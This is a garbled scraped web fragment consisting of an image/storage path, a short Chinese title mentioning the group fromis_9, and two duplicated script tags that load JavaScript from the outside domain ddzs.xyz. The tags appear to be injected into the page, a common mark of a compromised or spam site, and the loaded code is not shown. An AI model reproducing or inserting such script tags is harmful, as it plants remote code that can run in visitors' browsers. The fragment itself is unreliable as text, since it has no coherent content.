 夏夜的fromis_9<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>